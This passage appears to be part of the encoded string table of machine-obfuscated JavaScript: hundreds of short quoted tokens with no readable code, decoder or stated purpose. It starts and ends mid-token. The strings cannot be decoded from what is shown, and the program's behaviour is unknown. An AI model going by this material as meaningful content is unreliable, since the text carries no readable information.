cHG','WOPCjCojCW','Ee7cS8kzba','tmkxW6X+WP0','jrddUmoBrq','C8kWA8oOWQy','W5JcU8oeWRVcLq','k9QC2itzMDUk','WOddSCo0i8kA','ualcGLdcGW','wCk6zCoJW6y','wu9j','WQi5W7ZdJSk7','W78RW6lcK8ki','pZu5ksO','W6ldJ8oyW53cKq','yKfS','W5q6WPhdOCop','WOnqECovW5C','WRBdMCoNWQ3cTa','W5DuXPfyWO4','XBxdSmosWPOT','t8oEW4bztG','bMHyW7aO','W6/dO2zSW6W','F1OrW6hcLW','WPVcVCkXh8k/','WPrhAmoJW4G','xu9ijua','17pxR9sm','W4nBnCkB','W53cIWNcNSkr','zCormSoLaq','W4fSW5VcTSkd','W5WCFq','uSkltZ7cJa','W6amvbBdJq','W5BdISkbl8oj','aSk7W4ipba','W6ddHmkohCop','bCk5W69NWPq','EmkVnmk8eW','WRTZW7aWhG','W7pdNSo9WQtdOW','2BxyPCo72OJBJG','iqP6WQdcUG','W5xdPmkjl8oM','sHhcLtZcJq','W6qlW5/cUSkf','eH8pyGe','W6TMW6ddJCkS','W68DtqRcKG','W5FcV8oHiCkA','yLyRWRxcLq','WRFcM8okWO7dHa','F8kEWO3cLmoy','WOqtWQSFaq','rCkgxsxcJq','W6HoW6DfDa','W6mRW6m+rG','sLtcLhNcLq','WO8KBhO2','WR5Ys8oAWOm','W5G8W4aBvW','tgqQW47cJG','WOXbmmkHWOK','WO3dNN/dTCov','peFdVatcSa','WRpdMvG','WQZdRmoKDSkO','zEg7PcVcTCkg','bqryWQ7cGq','W6/dO2DZW7i','WQb8WQzOhG','nmk6WPtcIci','WP/dSSoaWP7dJG','iCkCgG','WPLbWRpdIwS','WRhcJSoiWOddHa','W6VdMgpdMsS','W6pdVcT1W6q','W4fVW5hcUSoD','BmoNWQ4','n3BcRLlcGa','mgRdOqhdNW','yuVcQbhcVa','W5ShW7DzX6m','pvZdUCksbG','oCo6WP3cGda','WR5UW6DDuW','W7CvWOu3W6a','W5FcQ8oTiCkl','W5LLANyF','xmoDs2ZcMG','lSkfhgWC','v1JcHtJdMq','pMFdU1FcJa','W77dHKjuW48','DrhcItlcLW','WOjAF8o9WOe','WRxcHSksjW','tCk/W719WOG','WRhcVgpcGJK','WPDBkN3dTG','WObXwmo1W50','WOVdIGxcMSkr','vCklqmktCG','W61HuKuw','rKxdM2NdMq','d1RdKu3dGa','64QM66sG6RcHr+YEKa','W4hdVCkZaSo8','hCoOWQi0W44','WR/cPb7cGNW','u8kAWO/dGSoF','W5ZcN8oO','W7tcT8ooWPWS','n1xdTcNcVq','B8osWPxdLCoi','WQ/cKCkMdmob','cSkeWQNdR8kg','ydSRW7Lz','WR/dNCoMWQ3cRW','vmo+BsxcPW','WRBdIeVdGMO','sCkIW44hrW','WPbCmSkazW','CxbWWRSc','xaBcKW3cJa','W7WKWR8DcG','WQTCcfBcLG','W7CDW57dTmkf','WOHFixBdTG','W5uUC8ohW5O','WQ3cL8kAxSoa','4lQC4lQc4lU64lMp4lUN','WP9pW6XbvW','W7m4W4T8WRa','WOFdQCoQWQWMWRzjCq','ptJdU0ZcHG','WO1BASkQWPS','eKDAiv0','a1NcGZdcNG','pdpdJ8ogsW','W5hdQSo0WRSB','W7JcNINcIgu','WRRcOahcMx4','umkkWQVdTCkN','WOBcUmkVWQ4i','W44yBSoBpa','WRhcN8obWPFcMa','wmo7W7LhyW','2Q/yKnU/2lBzQG','W65yWOVdTSoq','WPy0kIf1','qeqvpKO','W57cKaNcN8kc','FCo3WPxdLgq','hCkCWRpdQSkr','WO/cT8k8h8kL','W6vjW5tcSCkp','WRFcJSoWW77cRW','W4nPW43cVSou','WQBcNSowWPVdHW','WOVcK0/dG8ov','CMb3WQae','k14NW7tcIa','W40nAdFdUG','xmonWR/cOG','nMddTJVcNG','e8kFg3tdNq','2ApyM9IbWRxyKa','WOPqD8kWW5C','DDAS1ypvHqO','rL/dHIJcJa','tZ9IW7NcMW','zCkSy2NdRq','W5ddR8oz','W6FdGmoyW5RcNq','rmoWW50eca','WO9ClxddUG','WQRdIMpdNuO','W5FdRCorWRWz','pJqJmsa','W6yBWQauW7G','Aw7cUZ/cKW','fd3dNmo8Cq','CSoFWOBdH8oj','W5egC8oDpq','WRDfcCk9zG','2AJzUMlAV9QC','jLhdRSokvG','WRqBW5pcOmku','W6xdNutdGM4','WQNdL8odWRNdUG','W7VdISkMhCot','W6ZcIxBdMsu','WQxcRhmHWRm','W6qmW5S','vtv4WP3dKa','W7NdVM4','xmoWW50rrG','WQhdRMldHSo7','WQC9WQxdN8kI','x8oEW7xcVmoX','4BU1WRtcRNKD','W6aXWRitva','jCopaMmU','uCofi8kfpG','gwZdNc7cUW','WPbDn8kWWO8','kZG7WQGd','W6jSW6NcICo8','WO3dIG/cMCkb','WPpdOmkpW69E','W5CCi8ozkq','sCkTW754WOu','uSoEdCklia','ufJcKJZdLW','W73dQmkQWPZdHq','W50aW7mBW5G','W5RcG8kKzmkF','WORdM8kRr8kx','CY9VW6JcTa','WQybW6uBaa','WOvBlCo3wW','WRZcGXlcJ1W','W50ummkiFq','FSkTWPldU8oQ','0P/rODkd0zlcKa','WQ3dNMNdR0G','WOScWRVdHmke','BYm3WR0A','W7rrW6PzvW','lsa0AW','24BAMDU02OxcKq','WPWkWPhdISkG','WOldUCkgWQCU','W5xdHSkfW7xcSa','lxDSW6mr','BLeJW7VdIW','W5nLB3X4','smodW5DetW','Z6GIZj/oKmoj','WRhcI3u','a17dHJFcNa','mhdcTeRcJa','j27dOG','DhlcOXO','WRfIW71asa','BxNcTNVdNa','h8oVWR8NWOO','W6CKWReAsG','kCkmehqS','x1Hsi04','W4ZcNKhcM8km','0BxsM9gO0BZdIq','wSk8W6u4W5W','WPpdMvJdHwK','W4fVW4ZcQ8ky','lCoJoSk9WQG','W45TW5FcUSkc','WPpcVCk6bCkY','tL5smfW','W4zJW5BdRSol','jYfTW6xcSG','bMjiWQDP','rSkFWQZcS8k0','Dt/cU3VdNa','WOtcV8kQWPPn','W7iaW4xcPmkn','W5zAW64','oG7dSmksbG','v8krW5rFtG','W7dcImo8qmkt','dmkFgctdHa','D8kjd8kFnG','WRBdNSoYnmk3','WRZdImk0WQFdQq','vW3cGHRcJq','W5bPW5RcUSoq','W7mkW4ldQSoD','bSouwmoEzCowW6FcGIFdMLbf','jZqTWRSv','WOldQ8kGWPPf','WQLvdfpdNW','WOZdRCoTjSot','WRSTW6uXsW','WRFdIuNdMga','ld/cTu7cMW','W74JWR04jW','WP7cUmoeWRqk','W4zFW4y','W6VcHbJcNdG','r8kreSklpa','tSkkeSkFCG','WPddRmopvSk1','xSoNW4Pafq','uCoas2ZcMG','jJOQW7XF','fJuSW51u','y2bVa24','W4ddNCkOW73cVW','krGNnIu','ySkaeSkdna','W7ddKCoYtSkw','gM8qW70Z','idPKWQtcTa','hgTKW5JcLW','WPvMW6XqWP4','W7pvO9w91jtvNW','xmohqYVcHW','W69vbutcKG','W4m/W7n0WQa','W7tdI8kz','kNhcT0dcNq','W4iuW5azrG','W4PGiwe9','047sM9k60PVdLa','smkSqSoJW60','W4bjW5NcOSE6','W7hdP8o2WQtdRG','WQ3cH8oFrCor','owBdTs7cKW','D8kqWOq','oXT1WQtdKW','FhiXW6fh','2kxAS9Q424zK','D8oCqdnP','W5JcOSoRnSkl','WPxdJu7dJCom','0ApqNng50QVqHW','FSoCW5JdGCke','W7tdJ8ktW4VdLa','hSontcRdKG','BhbUCd0','tWhcGHddJa','sCk6W6L9W5W','W7VcJM3cJt0','CYDRW78q','dCkfgNRdMW','iw/cVLpcJa','iwVcVeNcNq','bCk1W6T9WPS','WQiWW7ZdN+g5RG','WPZdN8kyWQ7dUW','ZyRmOm6WZQNmUq','nSoiW43cGmkc','W4mEW5b1WOe','fahcKXVdJG','W5rtFIVcUa','ACkSWPpdLCoz','WORdL0VdMSoD','W5nVW7lcOCop','rCoSW5ew','WPmQlcnS','W73dKCkTqmot','4OcX2P/yHDIlW4K','W4RdQCoHWRaA','W74mW5/cS8kj','nJG4W7aB','WPfnWQ4oW4O','WR7cVSkXcmol','2lFBJTUe2PxcMG','mMDIWRyh','4lMo4lUE4lUn4lQT4lUz','fmknbCkdnq','W6mAW53cVCkv','4kAx4kwn4kAr4kAf4kA6','DSkqWONdNCkw','W50RCc3cUG','4BIrW4RfIUg4OMu','WP0dWRubcG','WPfsW691WO0','kgFcOXRcJW','FSk6ySo5W6u','xSoerZZcHq','jSkIzSoLW7W','44cV5A2J5lU344gH44ce','c1JdKv7cKG','W6jOW63cISkU','WOxdI8ouFCkA','WRZdLCo5WQNdOq','ptRdQcxcTW','WR3dL8o6WQ0','2z7AM3JAI9MS','hdf6W5tcKq','FhiJWQS','lhBcR1hcMG','W7FdI8k8c8oj','WPaxW6eFvW','W6tcI8oXW7dcTa','W7NcNCohBCkw','WQ7dNuddTvS','E1qMW7tdHq','W4tdVmoUrSkH','kmkyecyi','W6WXWRJcGmk/','WPbCA8oPWPy','rmkkcSkppa','pt14WPZcTa','WQ02WRBdMmkG','WORdI8kMz8kx','A25+Et8','4kwO4kEFWQ7GPk3GPRq','rSkPWQnNWOG','W5qBW7ndWP0','WQNdIexdG2y','W5ddHSkzW7xcSa','W4nblSknya','WQZdNutdMdi','BZNcQZ/dQW','W7GjxvVdMa','BciRWQu','xCkRW7LSWOu','WQRcJtNcIcm','ChOQWRHf','W5ZdRCoZWQ4f','WQzGW6jgsW','nbBdQmkprG','W5CNW7ThWOi','FvT7W4/cNq','ss02W4VcNW','W6ZdM2ldItO','bf3dKe/cJq','WPZdMq7dR8og','W6a4tYpcLa','W7SGWRe+qa','W6lcOx9ZW7a','W7TtzwKz','nhBgQIu','ENjTW6nq','WRbcafFcNG','WQxdRSokvCk/','W7PmwvKR','W60tWRWucW','lwZcVa','WPddKmkRr8kF','ymoGWOlcIW','W4BcN8oYjCod','ktmdjdW','W5GCDZy','WOiNX7avW5e','xmk0W69WWP0','W58IW4XJWRm','WPRdM0RdNmoq','W47dOCoYWRCp','W5tdUSoLW5Hl','wY9KW5ZcLa','gmk3WOPcbq','W5/cKaZcM8kd','pHTCWPRcOG','WPbPW6nwWP4','WOvBomkNW5K','W5mnBIxcUa','ACklW5JdGmoF','zw1Se3u','DCoJCIRcVa','W6JdQ8o0WQGB','W5e7WQWc','pCkMA8oRW70','dGddIgVdJa','BKyJW7ZcJG','W6ZdImkzWQ7cSa','eCkEW4GxdW','2RVyNTUWs9Q1','WQu+WQxcKmkU','w0vOiv0','i2RdQwxcMG','WQZdLCkWvCoe','W5yfnCkNWOO','nmkiWPtdG8ku','WPmtWRqpaW','WO5KW69EWOK','W5SqWQfhWPK','WRVdJmkUW7NcOq','WQJcM8opWP/dGq','ECkhqcH/','W4PNFtmP','tqFdNbpdGG','W7NdLSk8b8kl','zZZcRMBdGW','WP0WWOxcTmkv','W5jgW7Dgva','WORdTmo4W6ue','WOvreCkFFa','W6bjwXZdNq','2RRyGTMg2Bip','WRJdSwRdOCke','WRP1W6/cJCoJ','kMBcUGhcIW','Eub+gvG','DCkWFmoPWQG','W47dGmknWQBdSW','W47dJCkoWR3cQG','WPCoWRubbG','WOlcVSo0i8ka','WRpcNmovWP7dMG','nMxcSK/dHa','DCk8ESoPWRm','xSkfWQldTSok','uSoEW5DcgW','WRBdK8oMWQ3dQq','iJuLn3q','FtL0WQBcTq','W7XRWQOmwG','jdGOW7rB','rvJcKJJcMW','W6XPW7lcICk3','EmosW5lcMSkp','kmkmW5pcMSkl','umojqYddIq','W6dcISkMWRldOG','gCkcWRVdS8k3','ZQJnQ86BZ7FnNG','W5v5W7RcHCo0','hConqYdcHq','v8k2gCkzjG','W7m1W50bWPu','W6bKW51EqW','WQ1fgLldNW','c8kzhNNcKW','sKrpBW8','vqBhVbddMG','W5pcPCk2bCo2','eNqhW756','W4BdJCoUymkl','c8k4guO6','iw7dRY7dMG','WPCFCsRcSG','h8keWQ3dSmkM','WONcGspcSw8','W5pdH8kFW6ldTG','2QlyNnU9','EmkHE8oKW6e','srz0W7tcRW','W5tdImkTWO3dHW','pcH7WRVcTa','4lIE4lQf4lQv4lMv4lM9','W7pdPvJdI14','W6jRW6VcISo1','X7qYWRuwcq','BmoyqWxcJa','W6NdOIToW6u','WO/dKbJdImoq','B8kYiCoOW6S','W6JdM8ksWQZdUW','W6bag0tcJa','WPDUWRnFgq','ymkbhMHP','ahnlWQ83','eJj5W5hcNG','FmkYqCocW6a','WRtdINhdNmoH','WOpcRCkPWOKx','zZlcRNNdHa','nm2AZl/nK8+W','W6JdL8kHgmog','vqCwWRDQ','j255WR3dSq','W5VdRCo0mmkl','W7meWPVcOCki','WORdTCo6qmkx','bwddVYBcMW','WPDdBmo7W5q','xSo3W6KxyG','bgKAW7a','W4RdV1TpW4S','ESk0d8kocW','WPdcKmkQdmou','xIHZW5ZcKq','ygH2WQCB','1BFwNnwxFqK','F8oJW5ajva','W4RcHSkYnmkh','ymkahYy9','0AtrVTcP07JsLG','WONcRSk0ySoF','stf3W5pdMG','nmortxqS','uCkjWRJdRSkO','aKLuoua','W6KKWRq','WOVdQCojW69d','WO8JW5lcP8ow','l8kFWQZdT8oJ','6kIt5PIK44gI44oE44gW','dSofe8ktiq','W7OuWQuJfG','oIzGpsi','W53cPmoaWQva','WQJcQCkVWO0g','nc/cO8o7xG','W7NcK1JdIwW','nmkobwnH','WQtdIe/cHdy','W7q3W600qq','j8kkbumL','wdTfWR11','7kEBW5/TMRBSN4ZTL6i','W5RdISkkWPVdNG','tCozrtRcJa','W7ZdL8A2b8ot','W5NdNCko','jwe0jci','pMpdUJZcMW','wSkUW695WPK','WOHnoCkQzG','W6jwW6Llva','sCoouJJdHa','WPKbDsm','B8osWPtdKCot','hCo4uYhcIW','WODwWRXoW4K','oGHXWQBdNq','FmoaaNyO','WOhdVmoJFCks','WO3cVSk+eSkO','r8k5W6TvWOG','gtDvW5eR','i8kgaG','W7RdHmkRbCoa','W5BHUA7dRwlcGG','W4FhOCopX6Wx','WPbuFCoGW54','WO7cPSkNjSot','lCkGrKuG','kCkigxjZ','W4HUWP7cVCoD','ew0qW7OR','v8o2WPZcII0','W4VdTmoSWRCD','WQtdJK4','Dw93m2i','W6tdH8kuW4/dLa','WQP2WQyyaW','omkPW5ZdNNC','ESoWWOBcI2q','W4/dQSk0W5FcVa','WPtdJCoIySkF','fXWoDr8','E8o1WP3cNhK','W50ao8kHWOG','XzlcOSowb1C','EYDVW7XB','WOnVBNWZ','W7SgW5/cOmke','n8kPe1qb','W6mSW7GPrG','s8k0W6P1WPG','W6nAW63cGCoH','rJS2W4VcNW','W4VcO8oWk8ky','W4lcGaJcJJ0','vmoftY3cMW','AcnUW4ZcKa','bCkEWQ/dU8kL','ENZdRYtcGG','W7GiW4dcVCkg','W5tdTCkUcmoo','dSkvWRZdV8ka','a0ChXlJcKq','e13dI2ZdLW','WOdcPdJcHwu','W58hW4zBWR8','u8kWzmojW4S','W7CSWRNdHCk5','WPBdMuBdIwW','WQtcKGRdVxO','nXOXW6xcHa','W6ddRxj5W7i','tJnWW5tcKq','WQVcKuBdIwK','WRyPW6mZsG','bGRdRSoRuW','W4jQB2m5','W5WpBtBcVW','WQZGPPNGPlxGPkZGP40','nmo1Dq','Dq/dQCowsa','mMjSW7Sl','WOdcT8k1W6Kf','WPhcVCkTvSkX','16xvT8kEenE8','W5ddO8oXxSkJ','WOddKuRdH8oq','kCkbaMCN','W7GnWO3cUmki','y1aRW7lcJq','pdL7','26ed24dzQri','W6igW7vbWPK','kaucWQfHiMK','jh4hW7uO','WOldUfddTKy','W7tdN8kCWORdHG','CCogW5LGyq','WPOIWOVdOmkm','W4ZcTCk5DSoa','uCkocq','WPldMSo5FCky','tqaPWRDC','qYHvWQfY','44of44oS44ky','jtOWW7ry','aSk5W6xcJaa','B8kYiCk9WRe','AmkAWO3cLmot','WOzuASo/WPS','4kAr4kwK4kA14ksq4kwS','WRO9WQ/dK8kK','jJSXW7bb','WQVcJY/dLdS','W5xcUCoIeSkc','jw4m4BMskq','WOdcGSoknmkg','W5rBWR5jxq','W7rLuKOT','W5agAdhcOG','W6RdPCo5W74G','WQ0RWQJdNmk5','W5RdQmkHW5ab','W7xcIaRcNce','W4BdSmovWRGo','abHfWPZcHW','xSk4WPHsdG','4kEi4ksnlEcMHEcNUG','g8kDWRZdRSkG','nL4AvCkn','W5/cTmk+jmkc','kM3dU1lcJa','W4m5WQakW5W','n3iZW7D/','W77dISoXWPWD','WPHODx09','hIa5zqy','WQm8WRNdVmk5','W5NdR8oHW7bj','W4HYW5RcQ8ok','W4isWQvjwW','W4ZdJCoxWPyK','nHRdKmo/tq','W5VcOmoHlmkA','WOfyAmo+W48','WRpcJSokWPBdMG','ymo8WOdcGW','WOjejNFcPG','W4ddHmk8WPNcOG','W4mGWQGiW54','WQLLlKJcSq','w0CNW6BcLG','WPzqECoLW4K','kmorW4m','WQDJWRRdKSkJ','W4mvE8o5W54','EZZcTN/dNa','ocG0ksO','W67dGSoOfSok','t8oowsNcMW','EhHTDwe','WQ12W7lcKW','WOJcQSkZW6Hy','W47dLv3dGCoe','fXioDr4','W6pdOITVW7q','W7pdJSoXWRRdVa','grhcGdxcNa','ESkpWPpdKCou','aSkSgLmZ','WQVcNeZdG30','FZLJW5hcVW','W43dSmoHWRmi','4kEl4kE44kAEnocNPa','WPTiycNcUG','W7a1WRHhW7K','Bf/cSYRcNa','WONdRmoJg8oZ','W5RcQCkKkSkl','WPRdKvpdN8kF','bmo9W69MWPu','W5NcICkfWQRdVa','sCoUW40pfq','WRZdLmo7WRRcTq','W7ldHHJdGmkC','W7q3W6m8qW','WRBdI8o1WQddRG','W7WUW6e4xq','t8oTW5uswq','W5xdVCk1WPbE','qCk6W6zGW4y','WOpdUmoAxmke','WPbyiCkhnW','W7OKWQGNaG','ixNdNcZcQW','WO1lnmkazG','W6qgW4xcOmkt','k1SRW6BcKq','r8k/W6fG','tK5sifW','WRBcMmoNWRJdOa','jw8mW58t','W5ZcQmoDf8kV','W65jWOBdTmoq','tSkXW69MWPK','DmkqWPpdKCou','bupcMMJcVG','b34bW4CU','W7hcJbVcGJy','WOZdUmkPCmoa','sSoLW5Kaua','mMzVW6eC','W75tWROpWOC','WP4dWRqFaG','DqJdR8oksG','W5jcWQvwwG','jCohxdv9','W4NdMSkAWRFdTq','itzIW7rr','W5ddNCo9p8or','WR3cOt88WRq','oNVdS3dcKa','DtW3WRPi','W4LLWP7cQmok','bZz/W5pcNW','W4ldP1fnW7q','W7XPWQOPsG','WQpdJKxdGuW','WRpdMvJdIgO','wWPsnKa','iCkcfa','W5dcUmoeWRai','CSkrWOddMmop','W5/cOmoH','dmoMW5CmxW','h8kXWObcbq','WRRcHrRcPu4','qrP9zmk4','wNmAW78J','W4PgobpcTW','oX/dTmkprq','WQD4WQHVfG','W5lcQCkBW70l','25pzIDQ0A9Q2','W5zAjCkemG','WO9Ay8o1W5a','bf7dKY/cNa','WRjjdxJcIa','Z7JoSSYUZO/nHW','W4RdUSk3C8ox','163wJEEQGEwnNSoA','oIO9W6VcTW','kLWVW6xcIG','0Q7tOnoJ06xqRa','DM7dRG/dMq','udvKWP3cVW','wSoordJcRq','W5HgE8o3WPS','F3b5ztC','WPfxiuZcUa','W5/cSCoyW6Dn','nCojW5VcHCkd','W7/cSx5VW6u','C8oCxZf5','hnAo14hvQ9sD','xSovW6JcSCoZ','WPKBBIpdRa','W6TnW5bCvW','W4/dPCo/eSkJ','W4yXWQiiW4i','hrOdyH4','W6JdQvLWW5e','c0BdLL7cLW','WQvWWQDVaq','WRNcVmkZhSkI','W7pdNmo9W6JdOa','tGlcLZddRW','AGNcSGJdLG','puVcRSkFeq','W74ZWQiyaa','uaFcIupcKG','W50TW5KxAG','WO80WRldNSku','W4eyWP86iq','W5xdI8kuW4VcLW','15xxPDAC1B/dIW','W7ldU8kwW4FcGa','W5fHFwCX','WOPilxFdOG','W4RcJmk+nmkh','x8o2W4OnxG','WO3dKvBdICoD','W4yhWQeyma','W47dHSkDWQ7dSW','2Qui2AJBMnI4','i8opW5pcHSko','W5vjoCoSWO4','b8omwcxcJq','WPrDnN3dRG','pcCQWRDm','W4KACtlcTW','W7FdI8kTtSol','W73cGCkSW7dcSq','WRlcM8omWOZdMW','WOLyihddTG','44o244ci44gn44ca44ou','2QhBQTUs2OpATG','DNnXCxG','W41GFq','dgJdOHhcSa','sSo3W5ybqq','W4KjEYe','W4/dNCksWQpdTq','DmkpW5NcLmkk','D8ortsK5','W51DimkJWPu','o1u6W5uU','WPldRCk0BmoC','sSonW48saa','WRSXWRJdICkL','AGnVWP5y','lwPTW78B','jCkBfa','jtnIW7fC','W45UW5FdRSov','44cX44o544k/56wl44cZ','WPufkeFcJG','WQ0HWRldSmkM','nSkkfwmN','WPddMSo5Eq','W4izW65WWPm','WQ02WR3cNCkP','CmkAWPRdLSov','itT+WRZcVG','tf/dIdlcNa','1iddQ9sv1ijf','lSkepgCQ','o2ddVY/dKG','1OhxN9wk1PpuPq','W70XWRDPhW','WQZdPw8HW7i','WQtdJ17dJxK','W63dVM8','W4vRC2C9','W7fLW4ZcP8oE','x0TFmuy','W5C1WRioWP4','W5igC8oqpa','WRVdNCo9WQ/dPW','W7/dVgD1W7q','CmocqsHW','yJyPkYS','dSkxWRVdUCkN','W5xdPCoL','W5FcK8ojWRqb','WOtcKmotW6lcOq','W5CbodBcSW','k0qfW6eO','W5SxW6LfWP0','W4RdImoIESkA','W5eTtspcLW','WQ3cNeNdGg4','WO3dQmkTW69B','DZddQbpdMG','W4JcQmo2','aSkpWRxdUCo4','4ksy4kE74kA+4kwz4kEk','W5xdGCkgWQBdVG','D8kwWOtdMSkx','W5FdTmoHWR0a','W4eDW6TXWQ8','WOJdKmo5oCkn','W5tdGCkAW4hcGa','CxSoW77cOa','g8k7WO9cta','WRFdNu7dHwO','W5ddImolWQNdTq','WOtdRCoQlCka','WQNcOmkMcmo5','WQ9fduFcKW','E8oHza3cQa','cuBdK03cKW','WPZcVmkYcSo+','yg1SWQig','W7X5W4zeza','W53dHmko','W4bgW7y','iCkOW4hdJNi','lZmLWQS','W67dMSofWPRdHa','2j7yRSoh2zhAHa','yfxcV8kpxa','gN5oW7aO','W4tcJSk/zmkg','WRWQWRNdJSk+','W7njW7xcU8kn','W4foW6reeG','WQBcISklWRSW','W4eaW7nhW4y','gCoZWR4SW4S','xmkUW751WPi','B8oyW6TFDq','WQtdIepdG2e','BSk0ymo/WQu','b8ogW5TErq','amoyxIpcMq','iwBdTcxcGq','WO/dV8onWRqd','0ye3vDou0Bi','W6hdVYq+WR4','WO3cH8oBW7JcOa','W6JdUsT5W7i','vaFcJrFcJW','cNJcLKpcSW','2ydAUokaH9I72Ri','WQJdKuRcISoq','lYKLkcO','W5VdT8ovWQ4C','o2RcOc3cNq','WPH0FxC8','W5zgW7zFxq','W7JcHsNcJwu','W4BdGmkeWQhdTq','gHZdLhFdGa','x8odW6hcRmo6','W4lcPCoeWQ5n','W6FcJCk5W7NcOq','qmkkw8khmW','w1npoG8','WRaqbKFcMq','pca0lxe','CdT1WR9C','W7JcGJRcGMK','jX3dRCocCG','WQr1W6ZcK8o7','WOLBlhFdQa','XRFdG8kuW4/cHG','W4arC8oqoG','WPzNw8oLW6K','WQu2WRVcKmkG','ACkAWPddHmov','06BsQ9cz','WRFcGt7dHgy','4ksA4kEp4kAx4kw34ksr','W6yBW5NcOSke','C8ozrsz5','1yKOpnEp1O8','sY8oWRXO','ASokwdNcHW','vmoEWOGqeq','4lIK4lQQ4lIy4lMV4lU8','W4RcKCkL','W73dH8kdWQ7dVq','W4ZcNLNdHSof','26dARCkwtbS','WQtdO8olWPNdHG','W4bkWQvzvW','WRVcJmokWPRdMG','W5hcSCocWRyk','W6CRWQq','stHdWQzX','WOe2jd1T','sCkrcN7cMW','W58bDcJdQW','gMldVq/cGa','cmklg3NdGa','W6NdTSkCjCoc','W5hdTCo5W4Cw','putdQsBcQa','sSopW4bzrG','WR3cMdlcJ2i','CmoGW5LDwG','jsb0WQVcSa','W4TlW7JcHCop','s8kVB8oMW44','WO5rD8o5W54','WOiMWQadW54','W5y8W6edWO0','W7OWWQO8xq','FvldHW','BZiQWQrp','WQtdJfRdIwe','ACogW7fXvq','dmkAWOqgaa','pw5VWQFcSW','0j8k0ixqLngT','W7O1WRb9hG','WPRdKrJdUCoq','W57cNCo3xSkm','W64dwrpdNW','W71soa','pctcOSoTxa','W5BcOmoTlmkl','0kJsP9oo05VrUq','jZxcUZ/cGa','W7fQW6jxzW','WONcHmoBW6hcOa','oCo/WP7cGtm','W7CUWQuEW7W','WR1sD8oQW6W','AfKRW7BcJG','WOnPigJdGG','qmkkw8kimW','w8k8W6L1WOS','WOXgl8ojEq','55snEUApHUs8PSoA','WOdcO8kXW5ul','W63dJ8kwWO7cLG','WR3dJmk0WQ/dVq','tJG6WQjD','l8klfdWL','pxVcOwVdHW','wCkPi8kTha','WR3dLuVdLMO','W7THW6C','BMnkmuG','W6xTG4JRPOFTL7tSHlC','WQycWOxdK8kv','vnEY1QtvHMC','W4RdHSobWO4O','W5fPjJmT','eSkBWOmbga','CM14WRHh','W57dJKa','F8k7W4W','feBdLLpcLG','W5n2C2u9','ctGwW5Lq','wXlcTrhdIG','ZkloHm2eZP7pQW','BSoDrhqS','tJD3W5xcKW','nCkCggDN','FCo7WPpcJcu','BSoBqtv/','W5ufW5NcOCkf','WR3cHZ7cH38','zmoHW5lcJZe','W69Nw3yr','W4rgECo/W4S','WQRcHdFcG3m','W6iiW4tcS8ke','XiZdJ8sBpSoj','WRxcO8kNWOSt','B8kzW7roWRu','xaBcKW','W4KjAcxcUa','nComW4pcH8ku','4lQ+4lIv4lQt4lUx4lQ5','W6RdO2rOW6u','6RUWeoYDRE2vLq','WOrgW7Cpvq','WQGBWRtdLmkH','dvO+W7ia','irxdSSob','r8oFqmkjnW','tCkPW6S','qaPlj0y','WPlcNCkdW77cOq','WRGbW5NcUmkf','vW3dHX3dJW','W6ibWOZdTmot','qLZcGW','W5y1W6etW5u','lCo7omk5WRG','AapcJZ/dHW','WRZcVcrVW7y','WPJcV8k6bCoM','WOlcPCkXWQqm','WQddP2/dImow','WR43WQNdK8kP','WOVdOCoMWP3dNW','tmosWOLttW','E0/cPmkEha','FCo3WOlcMZa','WPVdHmoDW77cVG','WR7dM3VcJ2i','vmkuWO5Csq','W6hdRxL7W6K','xqb3WQhcHG','hg44WONcLG','WQBdK0FdNgm','44ox44o244kk44oY44kk','BCotW7KJDa','7kk47jw5W4VSLj/SHOW','W4pdNCoyW5NcNq','W5dcNCkRBCom','W5SIW5tcS8k3','4BMBW4JdI8kT4BIX','W7pdHmkM','W7pcImk5W7VcOq','4kw54ksm4kwV4kshBW','WRtcRdGYWRe','WQBdLCozW4iJ','ox07W7Pa','W6pdVg5Y','W4jUW4RdSmke','u8oEW6/cQmoX','WPidW6vCWPC','nSk2m28I','umoLW6Tbwa','4kEa4kAw4ksc4kERlW','W5JdGmkyWR/dVa','W4KXWRGfW58','W5lcQmo8B8kk','yfCjW7dcKa','WPtdIXJdJSoE','cmkzW67cR8oY','rt4uWO9l','W6ODWPiGW4u','WQxcMCkPWRaQ','o9Ux25tAHDUW','jWz2WQpcGa','jqnVWQFdIW','hWqjzb0','W74UW687W5C','WPfgzmoX','rcTfWQn3','DcnIW60A','tftdHGZcSa','lCkobxqG','jMRdTsNcPa','5yMv5lYd5Q2Z6AIz5Psm','W41tBdBcTW','gSoCwmotzG','W5ZcKaVcMmki','WPPKW7rlWOe','W6xdVMz5W7m','o38ZW77dOG','lIKNWRva','yWvMW4/cLq','W4q4W79qWRq','wxPKW5JcIq','mMFcQq/cGq','W43dQCkUWR0g','WOJdGs3dIwm','WQ18fSknza','ih4EW7iP','d8kUWRhdTCkV','WQhcGvNdMga','iCopeguQ','W7NdLSk7u8kf','0QpqI9c/0QxsGq','lw/cUKBcJa','Fmoju2ZcNa','W5JdUwX9W7m','WOpcHmkhWR0n','itNdU0pcHG','zfSTWRxcGa','W4JcICkEWQVdTG','ESoVWPFcNcO','ASkKW4DW','W5NdKCogWQRdVG','W5ldMSkFWR3dPq','W5FdJmofW6/dLa','W64hwbhdJG','W5ShygNcPq','W6CGW6y','jmosaNiM','W4RcL8oflCkG','WQtdKK7dIx0','WRtcK8onWPZdGG','WPRcGatdMSoq','W7mWW5PbWPW','WO/cNSoyW7ZcVq','b8kvgmorjG','WPm0W5pdVqG','xSkLWO7dK8oo','W7e9WQrhW5y','hc40mZ0','AmkJA8oOW60','W4S8W6HMWOi','DwfWA3C','WQpdUgldJ8oc','AvKTW7BcJG','W4niW6XbeG','WPbnnmkGzW','WOrfWRedW5y','z8oktI3cIG','WRhcUCkfkSoD','WOBcQmkGW5uv','WRNcMd7dIwu','aMzLW4NcLq','cSkzWRhcOSo/','W4hdJuZdHCob','ahiBWRmM','WRxcRhX1W6q','lY0Pns0','W5WDX6beWOi','DCoors7cJa','eCoKWRu','W5DxW6PFeG','WObNvmo5W5G','W4RcPCk5D8oF','WQ9cuWhcIW','0jxqKHD10ji','FSklWORdL8oB','WOfct8o/W4m','2QRALnIv26JBSW','W7OmW4ldTmki','W5DxW6bbvW','m8kBcgOS','WQpdM8ofEmkQ','pdGRWQja','XlqnWPmBWOm','BvW6W7dcGq','77+V54kr5yA76AML6k+i','Bu7cVCowfq','lhBdOqhdMa','Cmk4WQtdUSod','eGldHMNdLW','W4DHCJm2','W5DVW5tcQ8ow','C8oLW6TDsa','ySo8W5lcL3K','WP9WW4BdTCox','W7eExrtdIW','W5ddSmk6W75B','wCoWW5ynrG','x8ktsSk+W4e','g3iBWQLN','W4ddIqVcH